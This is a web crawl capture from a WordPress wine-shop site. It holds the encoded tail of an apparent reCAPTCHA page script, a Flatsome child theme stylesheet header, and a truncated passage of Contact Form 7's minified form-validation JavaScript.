llvCnMKGw6zDuMOTwpw2w7nDhcKtfi3DmyRhFTPDiiBcw4hxOFfDoRvCrMKveR3DqcKdwoY7FzxFJ8KKMcKaw7HDvcOMwqXCtBpeQHbCv8KjAMK/wrRIY3PCgMKUwqzDph8/[base64]/Du2/CqkfDrmxCDMKLw6TCu8OSwqDDucKQWsOewrvDm1Y5DhbCuzvDoz9SBsKQw7rDrCjDj1oBEsK7wotSw6BgBwvDswgNE8ODw57ClcO6wpx3X8OFWsK+w7Jpw5o6wonDncOdw44lGxHCt8O9w41Tw4BHbcK5JsKJw5DDoFAiTsOZC8KOw7HDg8KbZC1ow4HDoSrDum/CsRNmSxY/SwDDuMO3Gik8worCtVjCimbCsMKjwr3Dl8KxeyrCnBPCkgBhUG7CllzChRPClMOrFjHDjcKqw73Diydew6Nkw4HChDnCsMKKIMOIw5fDmcOlwr/Cr1Fhw7zCuBhww57CrsOZworCm3BjwrPCtCzDucK0NsK/[base64]/XcOsOsKAwpx8w6HCisKcwogAw59abMKww6TCgkjDvxBJw5vCi8OfOsKsw7lWJHvCtTLCtMK8N8O2HsKZP1/CvVNnNMKtw7jCosKwwpNOw5HCmcK2O8OQL0thPMKMPgZFRnbCtcKlw7oLwqvCqSPDvMKbZcKEw7ocbMKZw6PCosK6RAXDuEDCjcK8ScOow6HCiAHCrgIWA8KKA8OIwpjDtxzCgsKaw4PCgsK0woAuJCbCm8OgPlMiZcKPwq4Sw54ewrHCvUpowrk4wo/CgywodlE7AVjCrsOCccO/UFgNw6NGScONwq4OSMK3wqYbw4XDoV8YYcKqGit2EsKGQGrClHrCkcOvNQTDil55wqpUABonw6XDsgXCmVReMU8dw7HDlC57wrN/[base64]/Rl3DnwzCoMKIRhTCp8OZJlMqYcOuKcOXeMOkw5AYwq/CqRx2e8KpRsKuEcKOLsOvW3zChFTCvEfDtcOSOcOIF8KBw7RtXsKCb8OrwpgZwp08GnUMMcKBbG3Cu8KUworCucKbwqTCtsODAcKuVMKISMO3McOrwo56w4XDiRvCilkqPHHCtcOVZ0nDpXE0UGPCkV8/wrhIAsKXUE/[base64]/[base64]/w6hLwrAhBxIIXWPDjcO4w7VCaMO7PV5HLMKBKElpwpkhwqXDpVFZYUjDgDXDgcKcOsKVwpPCoF1qe8KfwrJsfsKSGwvDm3UJJEMgH3XCkcOtw6DDoMObwrTDo8OKW8KfA2YAwqfCrUlQw4wDBcKbOGrCvcOsw4jCg8Ofw4/DsMKRK8KVAMOEwpjCtTDCvsK2w59NNGhEw53DosKVLMKKC8KIL8OswrAnGR0RaVEfRUjDjBzDo2PCp8Kfw6/ChmjDhcKKQcKFZsODDw8Gwrg0PV8ZwqARwq/CkcOWwpR0RXrDncOkwonCuF/DqMO2wpppO8OlwoF2WsOyPG/Dujt+woImTkbDsH3CjCLCocKuAcKFNS3Du8K+wrrCjRV2w6TDjsOAwpDDoMOoX8KiJ1VxBsKmw6hWHDfCv0LCml3DscO+BlwkwrRDewZhccKNwqPCi8OYWGbCqioNZiwLO3vDuAwLPBvDhn3Dni9TFGrCjsOawr3DlMKGw4PCim0Pw7XCpcKbwpI7HsO0BcK/[base64]/ChgrDsHfDkcK9U8OdDHAMw7B5LlDCgMKdE8KRw6w3woU0w7kiwpDDvsKlwrLDkkw/NnPDjcOBwqrDg8OOwr3DpgRzwpdbw73DrWLDh8O9UMKiwoHDq8KOWsOifUQ3BcOVwrfDjF3DgMOhbsK0w7tBwpAtw6HDrsOAw6PDvkfDgcKkNMK9w6jDtcK0ccOCw70sw55Lw5xOHcO3wqVEwr8pSXvCrV/DoMOAeMO7w6PDhEjCkTNET1zDocOBw43DicOMw5XCmcOQw4HDhiLChW0dw55Lw4fDkcK0wrzDt8O+w5XCiRHDmMOvJ0xJTy5Cw4LCqSvCisKQfMO/GMOLw6HCiMOkDMKKwprCqHzDncKDSsK1Y0jDjU8ew7hTwqVEFMOywo7DpAIWwqZfChJjwqPClmHCisKrB8Omw6bDnnksbgHCmgtHRxXDpHtywqEAQ8O/wr1Ld8KfwolLw6s/GMOlIMKqw7rDncKewpoRK27DqFvCmUUuRAwnw6BNwrnCg8KtwqduUcOqwpDCugvDnmrDu1PCgsKmwplzw5jDmMOJZMOPc8OLwq8lwq4eLRXDr8OgwqTCiMKFJT7Dp8KjwpfDjw4Ww6M1w5Mkw7l/HGoNw6fDm8KMcwRGw4VZVzJBYMKvLMOpw604cXLCp8OAd33CoEQ/[base64]/CvCc/wp/CocKObyDDiSDDs8OAwph8w4DChV/Dk8OCTsKeNCBUCMO1TMO2FgHDmDnDilZNTcK4w5DDrsKUwqzDpQfDmcOrw7DDmxvDqiBdwqMww6AYw75hw47DqcO7wpXDr8Ozw447ajhzMHLCr8KxwrNQecKjdkkxw6ADw4XDtMKNwrQ8w5pwwpHCpsO9w5vCncO/w60rOHPDuVTDsj8sw5Ijw4xyw5HDimQCwqkNa8K9T8KawoDDqxAXcMKGOcKvwrZ+w4dLw5Y7w4rDgH0vwoNuGDpoNcOAIMOdwo/Di2ESRMOiGHUSDmRKQRMiw4jCnMKdw49Nw5FnQh4rZ8KOw7xIwq8MwprDpDpaw7PCmVIYwqPCkjwYLTQcLClPZARow74OWcKoHMKsCwrDgWbCn8KMw5QdTDHDqUtkwqnDuMKWwpjDscKUw5DDjcOQw7ssw5jCixPCk8KHZMOFwr1tw7Ybw4N2BMOVYU/DoTRaw5jCssOAZVXCvBRswr4SXMOXw7LDhAnCgcKBchjDhsKFRXTDmMOpYSnCpTrCuj0uZ8ORwr84wrHDphbCgcKNwr7DgsK6Y8Oswp9IwrvCs8KXw4NZwqXCsMOpU8Kbw7gyQsK/ThBLwqDCq8K/w7pwN0XDl2jCkQAgZRkbw4fCusOywqHCv8OvU8Kpw5jCiRNjN8O/[base64]/[base64]/BD58wqNGwrDDgcKia8OAQyrCm8KcOgJkB8O6CsONwoHCr8KbaRZNw6DCsDzCm0vCu8OGwqTDmR0Bw4U9MRzCuX3DmMKAwo5/NgsmAkDCmH/[base64]/Cm3nCvMONwoR2wr0Kw4wAw5PDs8Onw7LCl3rCsQjDv8O4ZcKuGRMkZU7DrCrDtMKLO0JWURBXLmTCrT4pekkXw6jCg8KZKMOKBAxKw6HDhH/DnwnCp8Onw7LCtB4zZMOIwqUPbsK/[base64]/Cu8O0EcKpw6p1GF4QMQNpwoZDXC7DkMKOY8OKecKedMKAw63DhcOaVHhRUDHChsOWUV3Cr1PDuFM/[base64]/CvMOtw6k+clNAwpJaIcKQdcOTwqNKaGs8QcKrwqsjOlVyKAHDuwbDqsOWIMOtw4cFw71FWMOww4EucMOgwq46MB3DvMK+WsO/w6PDj8OzwqLClBDDv8OJw4olJMOfTMKMXwPCgy/Co8KfMBDCk8KFPsKxQUbDisO1ezIZw6jDusK/DsOdOk3CmCDCjMK1wovDvUwdZix7wrYGwr4jw5LCoQbDksKRwrbDlCcMAS0OwrcdLisZfBTCsMOeNMK4E1p2JhTDp8KtGFfDl8K/dlrDpMOwK8OZwogjw7oqdBPCrsKuwpvCvsOSw4nDh8O6wqjCvMOjwpvCvMOmRMOPYSjDtXHDhcOWW8K6w6xefAF0PQjDkg46fkPCjDAgw6swWlVWN8OZwp7DuMO4wo3CpHDDiE3Cgngjb8OLZ8KVwohSJj3CuVBewphuwqnChAJEwobCoS/[base64]/[base64]/Cihddw6UlEGbDiMOXX8KVBhh2f8KBPHRdwoocw73CncKfazTCuGhpw5/Ds8Orwps9wrPDlsO6wr/Dq1nDkX9LwrbCj8OlwoM/JVd6wrtMw4IhwrnCllhZe3HDkzLDixwgPCQfFsO1AUE0woBMUxhhBw/DlVphwrnDg8Kcw5wIPgvDjg0Gw74Rw4LCm3g3VMKQcxd4wrRlEcOUw5wJw4bCkVs9wo/DtcOKOgbDvgXDvWlBwr88AsKqw4QGwq/CkcOFw5fDohBFYMOOdcOAaAnCvhDCocK4w6Y1HsKhw48BFsKDw5lhw7tpK8KNWm7DlUbDrcK6NhVPw7QJGi3CgwBqwoHCisODQsKUcsO5IMKKw6/CkMONwp9Cw7Z/XQTDhUJgRGJrw6Zsf8KiwoAEwofDgARdBcKOOwNjUMOAwqrDiiNKwp5DMgrDqW7DhFHCqFbDnsOMVMO/wq16IxBHwoMnw7onw4dHYljDv8KCRFbDgmJZCsKNwrnCijlAU2LDmDvCsMKfwqk8wrkzLzMgfsKewpVSw6Bsw4FrdAYafsOawrZMw4vDisOmcsO2W3skf8KrM04+TBXCksO2PcOPQsOrBMKawr/[base64]/G8O0JnMnLcKxPzZVwqMZwoh7U8KUwpfCqsKSS8OZw4PDu2hWbUzCuVTDm8K6cGXDuMOFVClOIcOwwqcdJ1rDvmPCoR7Dq8KvDi3DtcOPw7ouDAFAFXLDn1/CjMK7Fm4Uw5hwfSHDgcOnwpVFw78Lb8KDw44GwonCgMO7w4QMbkV5Ug3ChcKKOyjCoMKtw5jCpcKfw7M9LMOZTW9AUjTDisOPwrFQG0XCksKGwoxAVhVKwoEQNxnDoEvDtRQZw4zDnTDCtcONMsKyw6sfw7MVcDgNYytZw6XCrRhfw5/DpTHCtxg4QzXCsMKxX3rCl8K0X8Kmw4ZAwqLCmzY+wpgEw45Jw6bCt8OXb0PCpMKgw7/DuBTDnsOKw7XDhMKAdsK0w5PDrxI2MsOWw7Z9C2YVwo/DuDrDowwUCUDCrzbCvVdVFcOLFD9mwpMJw74JwofChQLDiw3ClMOgX3dIYcO+WQzDi2gMOXFqwoDDqsOqFBZiX8KoQMKwwoA+w4bDuMOww5ZnEgkZC3pwTMOKRcO3fcO9HzvDs3/ClUHDrlANJBE/w6xnEnDCt1owasOWw7QlSsOxw4Juwr5Nw7/CuMKiwr7DsxbDomHCkzJfw4JzwpvDo8OCw7PCliMfwr/DmE7CosOXwrUEwrXCs0zCmgBodG8KIg/CqMKDwo95wr3Dsg3DuMOGwqAaw7DDmsKPIMKGKcOmJAvCjzQpwrPCrMOmwqzDjsO4GsOVECAAwqFMG0XDrMOUwrB4w6HCmHfDuHLChMOZZcOQw4QPw4pmS07CrB3DhyJhSjbCrFXDucKaIBTDnQJFw4jDmcOvw53ClXFvw4ESFkPCmHZAw5DDsMOhOsOaWzk9J0/ClyXClcODw7jDvMOXw4LCp8OawolAwrbCt8OAd0MlwppvwpfCgV7DsMO4w5ZcTsOEw78WNMOpw5Z0w5VWOVfDqcORG8OEXcKAwrLCrsOww6ZVeEB9w6fDijUabn7Ch8OBAz1XwonDqcK4wqQiYcOLbT5PO8ODXcOZwqvCrMKhMMKFwrzDrsKuTcK/OsOgZwNAwq4yQSJbacKRPXxfKh7Ck8Kfw5kWM0QrP8KKw6TCgjYnAh1bG8Kew4XCmsOOwofCisKtLsOWw5bDmMKJdFjCgcOTw47Cm8Kxw4p2VsOcwrzCpkHDuhXCtsOxw5fDun/Di1w8WkY5w4k4c8OzKMKowppRwqIbwpDDk8Kew4wrw6jDjG4uw5gwTMKMDzXDgiR5w7p+wpNvRT/DhRJowoQqM8Osw48jScOXwrE5wqJdKMKIAnhBC8OCA8KiJhsMw4RgOifDs8O/VsK6w6nDs1/DpEXDlMKew7bCn1JGUMOKw7XCtsO1TcOCwoJXwqHDjMKKdMKoYsKMw5zDncOeZUQxwqF7I8OnCsKtw6/[base64]/[base64]/wrPDocObw7/[base64]/DsMKhSMOYGsOcwrwDLzVRwqRgw6DDsMO9wq1+wrNHAGgFLi/Cr8KsTsKQw6TCrMKQw7hZwqNVDcKlBj3ClsKgw4DCj8OmwoIZKMK+YC3CnMKHwoXDv3pQZ8KbIQjDhiXCoMOyOnslw7lAEcOGwpTCh2JVFHhzwp/CugXDkMKVw7/DoTjCksOLd2jCtlRswqh/w6LCvhPDm8ONwqzDm8KaaG02FMO5Xm9vw7XDtMOiVjApw6VJwovCrcKeOkc0HcOrwo0PPMKxLR4qw47DqcOewpxKccO4PsKGw7krwq4wJMK4wpgUw6nCqcKhP1TCs8O+w51Kwr88w6vCpMKad2FNPsKOX8KHECjDvgfDp8OhwrI9wo55w4LCt0o+M37CrMKowq/[base64]/ClsOaw7snw5wqwoInXBTCpcOywrsYwrvCtAjCpz/[base64]/Ds8K6ecOLHBlzwoJ1B1FzwpRvwpDDgATDtwPCvcKDw6PDksKreD7DoMK7UElmw43CiB8PwogRQCtAw6rDucOnw7vCjsKcVsK+w63CnsOpYMK4VcOMRMKMwoccSsK4AcOVVcOuBkDCs3fCv3PCv8OUDRrCpsKlJ2zDtMO4EsKoScKDEcOMwp/DgGnDpcOswooPDMKLXMOkNEwkecOgw73ClsKww70YwpvDsQ/[base64]/DrcO6HsKiw7bCg8OuwrQleRvDpCbDh09ywoNyDMOTw79xK8O0w5oUbsKBA8OpwroGw4JIchDCisKYbxjDkA7CkTDCisKOLMO2wqw2woHDhR9sH0wYw7FowpJkSMK0fA3Dg0Zld0fCrMKrwqxMdcKMTsK7wrAvScOww7NlGVZCwoDCk8KgJF7DvsOuwq/DmMOyfyZJw7RPLho2KVbDsiNPW0BGwobDh1FsfkEPUsOXwqbDosOawofDpHpdFSDCi8ONBcKWHcOBw6jCoiMOw5ogaFHDoV0jwpHCqAgBwqTDsR7CrsOFfMK/w4FDw4BKw4QUwpRTw4BPwqfCni4ZE8ONdcKyKwDChy/Crgc+chw4woEjw6UMw5V6w4gzw4bCpcKxbsK/wqzCkTNXw6oWw4jChS5xwopVw4XCisOOHTDCvSVLH8Ozwp1jw7E8w4zCt1XDncO4w6IZNhx+wpQPw6t8woAAJVYWwp3DgsKvH8Kbw6LCmHA/w69jRm5kw5LDj8OCw6lKw5zDmB8Sw67DhilWdMOmVMO/w77ClGxiwqzDiDUKGEzCqiYtw5Ebw6rDihJpwqwVHgnCjsKFwqjDoXPDgcOBwpIWEsKAbcK0TCorwpTDv3PCq8K0Dx9IYRMZTwrCuCs9aFMnwqYZVDkTY8K6woouwo7ClcOkw6fDksOcJQUtwqzCosO7Tl8lw77CgGw1XsOTJGZIVj/[base64]/GcO6w4/Dt1sLwrxHAMKOw6TDgcOGIX8Gw4LDnXjCnMOTOjLDiMODwovDicOfwo/DrT/Di8K8w6LCrm0MOxoJRxQwD8KxFUUZZyp7NUrCnALDh0hSw6vDnUsYNMOjwpo1wrDCrRfDoTzDu8KvwpU0MmsMF8ONRjbCqsOMRiHDrsOGw7dsw643FsOQw758Q8OTRi47bMOKwoTDkB9Mw7DCiTHDh3fDtV3DisOtwpNUw5/[base64]/[base64]/DtQfDtm/CmRPCisOXw6EDw5g7KEcGw7bCi1E1wpjDisOYwprChnQBw6jDjFgDdElXw4ZKScK7wr3CtFjDlVrDgMK9w5gBwpl1QMOnw7vDqTgfw4piDnowwoJCMi49cEFswqp7WsKfDMKpKG1PfMKqcirClFnDkw/[base64]/CkBtkw6AOPcOLEX/[base64]/DjsOuWsKoVhMAHMKiw70OwqLCnltZJCJGMw5kw7fDvndlwoY1wo9NYV3DrMKFw5jDtTwgOcOsO8K9w7YGBXwdwrgtF8KpQ8KfX29BGz/DrMKRwovCl8KAc8Obw6jCjQgewr/DrcK0d8KawpJnwozDgANFw4PCscOhDsOrPsKTwq7CmsOYHsKowp5uw7/CrcKncTQEwprCq3pXw4lkNGZtw67DqCfCnkTDucKRURrCgcOQVGNoXwsLwrAMDjsUHsOXX1IVPwsiJTJXPcO9EMOQCcKOEsKvwrwTMsKYPsOhVW3DjMKbLQLClxfDrMOAbsOJd2BEVMO8bgrCk8OhVcOjw4RTQMO6TGTCtnwQbcKDw63Dq1PDtsO/[base64]/OD7CrsKdGsOww5jCiMOFw4zDkMOCE8OkLw7Dh8KPOMKNYwnDqsOWwqZXwpXCjMOXw47CnAjCrXTCjMKmW3HClFTDs1Ymwq3ClsOkwr8UwrjCtMOQJ8KnwqHDiMK1wpMlKcOww7nDvUfDgBnDuw/[base64]/[base64]/wpfDlMOtBmHChsOVFMO4wqxSZMKZECs0w7ALw57Cj8O6I0g6w7Mgw4fCohJSw75FQ3BnG8OUHRXCqcK+wrjDum/DnRc9Wm9ZBsKYTcOhwprDpSdTYV7CtsO8NsOsXHBGCwtWw77CqEpJO3oAwoTDh8Kfw5xJwojDkHw4azsBw7/DmRYWwqPDnMO4w44Kw4VwNmTCoMOpKMODwroIe8KcwpwGMjTDtMOHIsO6bcO+IA7ChVfDnQzDt1/Dp8KBIsK5cMOtSg/Dqg7DtQTDicOjwqPCr8KZw6cVVsOkw6tYNg/[base64]/DvsOOwpcbTcO9wqrCrz9EwrVdw5bCm8OJQMOEP3TCqcO+Y17Ct09Iwo7CvQJIwqlSw4RebEjDgTVRw6dew7QswqVfw4QlwpFYUFbCo0bDh8Kaw6jCqsOewp8/[base64]/CvyHDsGVaREvDn8OVEcKiGMObw55Bw4QtfMKHBD1Ww53Cv8Oww43DscK2LTV5IsKjPsOPw73DgcORfsOzAMKPwp9fYsOub8OIdsO8FsO1asK+wq7CoR5iwp9+aMK+akdcPMKcwqLDtgrCrw1sw7fCjXPCm8K9w5/DlxbCtsOMwqLDmMK1Z8OWMADCusOuC8KOBTRncUFVbjzCvWJrw7rCnmvDgFjChcOzJ8OHfw4gEG7Dt8Kuw5shGQzDmcOjwqHDqMKrw59lGMKkwoZEZ8KmK8O6dsKkw7/DucKWCnDCmBF5P3MHwrQPa8KcWgNTRMOHwpHCqcO2woMgI8OKw6bClxsJwovCpcOjw6DDp8O0wocww57DilLDgxjDpsKSw6zDo8K7wpHCg8OZw5PCjsKbeThSLcKPw5JNwpAkTDbCrX/CvcKSwqHDhsOTbsKhwpDCmMOHKWcHaFIFfMKxEMOAw7XDpUDCmxgrwrHCscKFw7jDq3rDvxvDogvCq1LCjk0nw5o+wogjw5FVwpzDtxMww4xMwpHCgcO0KMK0w71VcMOrw4DDh3rCiU57UXRxLsOdIWfDmcKnw5BZATDCscKyBsOcBhlfwqVcbXVPfzgQwqw/a1kww4cAw4JdZMOvw7ZpWcO0wonCiGtXYMKRwobCtMOyYcOqPsO6T3bDm8KnwqQww6ZEwqNlecK0woxTw6vCrsOBScKBGhnCtMKOwoLCmMK+U8KdWsOTw5IMw4EQchlqworDqcOlw4PCkBnCnMK8w6cnw6vCrUzCpCUsKcOPwoHCiyR/KTDCmlRqRcKGKMKAWsKBTHXCpwhUwovCsMO0F3nCokIbVcODAMKHwoAzQXfDviZHw6vCoWlcwpfDjTohf8KHE8OaBHXCmMOcwobDk3/DkkkMWMOCw4XDosKuKCbCoMONEsObwr59YVDDgigOw6TDgVsyw6BRw7Nww7DCv8KWwrfCkzFjwpXDlzhURsKFMVAxT8OgWk1LwpJDw7cgEGjDs13CoMKzw5ljw7TDusOrw6Zgwrd/wqNQwpXCncO2UMK/AUd7AAfCuMKIwqwjwpDDk8Kcwoo3UBpAfEM+w5pjD8OWw5YIZMKAUgVxwqrCkcOow7bDjlZXwo0twprDljvDoyV2K8K7wrfDtcKzwqpsHivCqTHDmsOCw4dOwqQKwrZcwrs9w4g2cF7DpgBXU2Q4EsKiH2LDrMOwekPCqVtIC0pBwphbwrvCsjVaw6wEBB/CiBhpw6fDoTFtwq/DvXnDmW4gCsOtw7zDkic2wrDDvGoew7IBJ8OATcO7NcOHHMOEDsOMI21TwqBRw5zDqlo8MAJDwrHCpsK7azNzw6zCuHMPw69qw53CqhPDoDrDriDDlMOha8Klw79/wpcvw64+D8OSwqXCpnFbcMOBUjrDj1bDosK4fwPDjjFdD2JNX8ONDCkDwoEIwp7Dqmhvw6HDvcKCw6TCgzJ5KsKAwo7CkMO9wrRFwronBXwWTzPCtT/[base64]/Dq8KmGk/Csy11OjRlYMKOwr/[base64]/DtsKAw6HCkxU6HcKGwrDClsO5WcOtfirCtzbDkDHCp8OoVMO3w5Y/w6TCsT0Ywpc2wpTCtUZGw7nDhxzDmMOqwovDlsOtBsOwUkBgw5nDoGc6GMK0w4pWwp5Bwp9MPSNySMK5w7UKDz1MwolOw7DClS04RsK1Jgs0DC/CjVXCvWBCwoNYwpXDrcOCK8KuYltmKMOebcOqwpQTwpNaQT/DoBQmD8KUT2bCjz/DpsOowpM6TcKqVsOUwotOwqJmw4PDigx0w5EMwr5vE8OME3lyw6TCncKxdBPCj8OTw612wqp2wqMDNX/Cjm7Dv1XDowE8Dz9/[base64]/[base64]/DmgZKw6A8w6ZVElTCo8KnA8Ogw7kbe8OkQ3zCscK4wo7CixIow4RRWcKbwpZ8dsKWRy5dwqQEwp3ClcOVwrNZwpxhw4dcIGzCt8KVwo/CvcOXwqsJHcONw6DDv2Mhwq3DmMOmw7LDlFA0FMKNwpZTCTFMLsOfw4/DiMOUwpNuTgRaw6A3w63ChyTCrR5ef8OBw4vClVDCnsKZTcO6Z8O+woNVwqBRHj8Fw5XCj3XCqsKCHMO+w4NFw7BDP8OdwrtEwprDkQtdKjgLRXcbw6B/e8Osw6Rqw7HDkMOJw5QTw7zDnl3CiMKmwqnCmyDDnG8FwqgyDiLCsnFCw4vCtWjCqE3CqMOYwr/ClsKRUcKZwqNPwoMLdmYqdHJZw4R+w63DknvDs8OhwobDosKNwovDmMKdK1ZEDDMbKxpqLWbDhsKtwpkPwpJZDsOiVsOpw6rCscOiOsO5wrHCk10WG8KCIT/Ci1AOw5PDiSDCq0YdTMOww5suw5bCgkk5aATDucK0w685N8KGw6bDkcO/U8O7wrYfIh/Dt0LCmiwzwpbDsX4ORMOePSXCrx9dw4x1bMOgAMKrNsKvS0cDwpMTwoNtw4giw7FDw6TDoBENZHAzHMKkw7NlN8Oew4DDqMOmH8Khw5fDvXNuOMKxZsKzZyXCr3p5wohzw7/Cvn1KVx5Xw6nCgVUKwotYAcOqNsOiGAYPED1nwprDuX56wqjClknCrG3DjcKmTn/CvVFEQ8O+w6Fqw6A/AMOmCUQFScOFQMKIw7tXw4QxIykRdsO4w7zCqcOECcKiFS/[base64]/a8KyXUAXCcOgw4hGwrEhH1HDjjR2w55Qw7DCv8Kcw5kPCsOowo/DmcOrMD7CjMO8w6VJw5wNw4QgZcO3w4BTw78qVTrDpRDCrcKkw5o7w6YWw6HCncKHB8K6SwnCo8ODRcOsAUrDicK9LF/CpXFwbkDCpDvDnwoLRcO2SsK+wrvDlMOnVcKwwpRvw7A2TWtMwoA+w5zCmsOsfcKHwo0/wqkqDMKswrrChsOlwqQNFMKHw5J5wojCtlHCqcOow4jDhcKhw4RsasKDXMKbwonDvAPCpMK/wq4iEBgPaxbCpMKcT1wLfsKDV0fDj8Otw67DuTxWw7bDkXPDiX/[base64]/DlMOJw4jCiMKkUMOSMMKgTcOBTMOuwrEeTMKVai4owpXDhXjDmMKJWsOzw5g8YsK/b8OFw658w5klwoPDh8K7XznDgxbCiB8EwojCt03CvcO3ScKbwr0dcMOuHnZNw5BWWMOsDXo6ckBJwp3CnMKgw6vDv38qCcKAwqwQGkbDskdOXcO6asKXwrdhwqZOw4VBwqbDkcK7D8OydcK3wq/[base64]/IFY+SigTwpbDgcKvDcK1wpPCvsOZKMKnV8OURBDCm8OVIn3Ck8OlOhtBw4IbaAwRwrJ9wqAXP8O9wrkbw5XCiMO6wrE1VGPDsVFhPS/DoH3DhsK2w5HCmcOiBcO/wqjDhXZNw7prY8KAwo1SSWDCpMK/fsKnwrsLwptDV1wXO8Olw6HDsMKESsK1LsKKw4nCshd1w5/CrMO+ZsOONSvDjmtWwrXDt8KawofDlcK5wr9HDMO+w6A6MMKkJAQdwrzDtiguWn0FODjDgFHDhwZmUCjCscOnwqJ3LcKQPjwUwpJEBMK9wpwnw5zDmx4cQsKqwrtpSsOmwq8/Wj5yw445w58Bw7LDncO7w7zDnW4jw5IZw4XCnVw+TsObw5x+X8K0N0vCti3DnlsWZsKkSH/CmlJ1HcK3PMKyw43CskTDnlpawqcGwogMw51uw6/CkcK2w6nDhMOiP0bDqn0uAkRAKj0HwpBYwpgvwo19w7B+BjPCtx7CgsKZwrQcw75ew7/CnF09w6nCqyPCmsK1w4rCpXbDmhPCtcOIKhxGacOrw5t9w7LClcOBwpE/wpomw5YjbMOzwq7DucKgMnrCqcOlwoBow5zDqW1bw7/Du8K6f38Dek7CnQdsPcO5VTPCocKGwpjCk3LCnsOww7PDisKUwrI1NsKResKYB8KZwq/[base64]/DjMO/wrA3\x22],null,[\x22conf\x22,null,\x226LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://intervinos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223Khn1/TzYtzwcTVX4cBqGhHR8OiMXh7d/wRE0b5bUm0\\u003d\x22,1,0,null,1,1768936448078,0,0,[186,206,230,94,109],null,[99],\x22RC-7rLCNa7I9DW8ng\x22,null,null,null,null,null,\x220dAFcWeA6F0iDonSrvw0PGFZdjLaF5Eiuxh844RNQMPRwxFNDY0rlXpP3xZj1HrsHWmKrO2s5svf5JI43Q05vLzh4-JcOFnX7ufg\x22,1769019248368]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://intervinos.com/wp-content/themes/flatsome-child/style.css?ver=2.5.5.1585914668
body_size: 157
content:
/*
Theme Name: Flatsome Child
Theme URI: http://flatsome.uxthemes.com/
Template: flatsome
Author: UX-Themes
Author URI: http://www.uxthemes.com/
Description: Flat Responsive WooCommerce theme
Version: 2.5.5.1585914668
Updated: 2020-04-03 13:51:08

*/



--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8
body_size: 17852
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const 